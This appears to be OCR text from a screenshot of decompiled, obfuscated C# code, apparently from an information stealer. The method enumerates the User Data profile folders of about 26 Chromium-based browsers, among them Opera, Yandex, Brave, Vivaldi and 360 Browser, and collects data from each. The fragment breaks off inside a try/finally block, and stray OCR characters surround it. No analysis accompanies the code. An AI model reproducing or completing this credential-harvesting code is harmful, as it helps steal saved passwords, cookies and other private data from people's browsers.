 b b ✕
1189
1190 // Token: 0x0600002E RID: 46 RVA: 0x0000D4CC File Offset: 0x0000B6CC
1191 public static void e()
1192 {
1193 StringBuilder stringBuilder = new StringBuilder();
1194 List<global::A.b.X> list = new List<global::A.b.X>();
1195 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
1196 List<string> list2 = new List<string>();
1197 object obj = global::A.b.A<global::A.b.x<string, string, bool>>(new List<global::A.b.x<string, string, bool>>
1198 {
1199 new global::A.b.x<string, string, bool>("Opera Browser", Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera Stable"),
true),
1200 new global::A.b.x<string, string, bool>("Yandex Browser", Path.Combine(folderPath, "Yandex\\YandexBrowser\\User Data"), true),
1201 new global::A.b.x<string, string, bool>("Iridium Browser", Path.Combine(folderPath, "Iridium\\User Data"), true),
1202 new global::A.b.x<string, string, bool>("Chromium", Path.Combine(folderPath, "Chromium\\User Data"), true),
1203 new global::A.b.x<string, string, bool>("7Star", Path.Combine(folderPath, "7Star\\7Star\\User Data"), true),
1204 new global::A.b.x<string, string, bool>("Torch Browser", Path.Combine(folderPath, "Torch\\User Data"), true),
1205 new global::A.b.x<string, string, bool>("Cool Novo", Path.Combine(folderPath, "MapleStudio\\ChromePlus\\User Data"), true),
1206 new global::A.b.x<string, string, bool>("Kometa", Path.Combine(folderPath, "Kometa\\User Data"), false),
1207 new global::A.b.x<string, string, bool>("Amigo", Path.Combine(folderPath, "Amigo\\User Data"), true),
1208 new global::A.b.x<string, string, bool>("Brave", Path.Combine(folderPath, "BraveSoftware\\Brave-Browser\\User Data"), true),
1209 new global::A.b.x<string, string, bool>("CentBrowser", Path.Combine(folderPath, "CentBrowser\\User Data"), true),
1210 new global::A.b.x<string, string, bool>("Chedot", Path.Combine(folderPath, "Chedot\\User Data"), true),
1211 new global::A.b.x<string, string, bool>("Orbitum", Path.Combine(folderPath, "Orbitum\\User Data"), false),
1212 new global::A.b.x<string, string, bool>("Sputnik", Path.Combine(folderPath, "Sputnik\\Sputnik\\User Data"), true),
1213 new global::A.b.x<string, string, bool>("Comodo Dragon", Path.Combine(folderPath, "Comodo\\Dragon\\User Data"), true),
1214 new global::A.b.x<string, string, bool>("Vivaldi", Path.Combine(folderPath, "Vivaldi\\User Data"), true),
1215 new global::A.b.x<string, string, bool>("Citrio", Path.Combine(folderPath, "CatalinaGroup\\Citrio\\User Data"), true),
1216 new global::A.b.x<string, string, bool>("360 Browser", Path.Combine(folderPath, "360Chrome\\Chrome\\User Data"), true),
1217 new global::A.b.x<string, string, bool>("Uran", Path.Combine(folderPath, "uCozMedia\\Uran\\User Data"), true),
1218 new global::A.b.x<string, string, bool>("Liebao Browser", Path.Combine(folderPath, "liebao\\User Data"), false),
1219 new global::A.b.x<string, string, bool>("Elements Browser", Path.Combine(folderPath, "Elements Browser\\User Data"), true),
1220 new global::A.b.x<string, string, bool>("Epic Privacy", Path.Combine(folderPath, "Epic Privacy Browser\\User Data"), true),
1221 new global::A.b.x<string, string, bool>("Coccoc", Path.Combine(folderPath, "CocCoc\\Browser\\User Data"), true),
1222 new global::A.b.x<string, string, bool>("Sleipnir 6", Path.Combine(folderPath, "Fenrir Inc\\Sleipnir5\\setting\\modules\\ChromiumViewer"), false),
1223 new global::A.b.x<string, string, bool>("QIP Surf", Path.Combine(folderPath, "QIP Surf\\User Data"), false),
1224 new global::A.b.x<string, string, bool>("Coowon", Path.Combine(folderPath, "Coowon\\Coowon\\User Data"), false)
1225 });
1226 try
1227 {
1228 foreach (object obj2 in ((IEnumerable)obj))
1229 {
1230 global::A.b.x<string, string, bool> x = (global::A.b.x<string, string, bool>)obj2;
1231 if (x.A)
1232 {
1233 list.AddRange(global::A.b.E.A(x.A, x.A));
1234 }
1235 }
1236 }
1237 finally
1238 {
100 %